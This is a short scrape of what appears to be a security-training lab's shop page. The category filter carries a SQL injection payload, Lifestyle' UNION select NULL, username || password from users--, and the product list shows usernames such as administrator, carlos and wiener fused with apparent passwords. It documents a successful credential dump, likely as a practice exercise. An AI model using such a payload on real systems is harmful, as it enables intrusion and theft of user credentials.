 Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION select NULL, username || password from users--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
administrator35v95vbpktdv4c2nqgak
Mood Enhancer View details
The Splash View details
carloshx8lpsrznosr462ydnvh
Eco Boat View details
wiener0qc4vtnx4o08sr5nsstf
Safety First View details